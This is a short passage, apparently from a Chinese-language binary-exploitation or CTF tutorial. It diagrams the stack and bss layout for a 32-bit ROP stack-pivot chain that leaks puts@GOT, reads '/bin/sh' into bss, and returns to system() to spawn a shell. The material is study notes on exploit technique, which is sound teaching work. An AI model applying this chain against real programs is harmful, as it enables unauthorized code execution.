 程序执行read(0,bss+0x500,0x100)，读入"/bin/sh\x00"
栈 bss/data
junk ebp-> /bin/sh\x00 <-bss+0x500 buf+0x500 <-bss+0x400
bss+0x500 puts_plt eip-> read_plt
read_plt pop1ret esp-> pop3ret
leave_ret puts_got 0
0 read_plt buf+0x500
read(0,bss+0x500,0x100)-> bss+0x500 leave_ret 0x100
0x100 0 system_addr
bss+0x400 0xdeadbeef
0x100 bss+0x500
执行pop3次的gadget：pop esi ; pop edi ; pop ebp ; ret
栈 bss/data
junk ebp-> /bin/sh\x00 <-bss+0x500 buf+0x500 <-bss+0x400
bss+0x500 puts_plt read_plt
read_plt pop1ret pop3ret <-esi
leave_ret puts_got 0 <-edi
0 read_plt buf+0x500 （<-ebp）
read(0,bss+0x500,0x100)-> bss+0x500 leave_ret 0x100
0x100 0 eip/esp-> system_addr
bss+0x400 0xdeadbeef
0x100 bss+0x500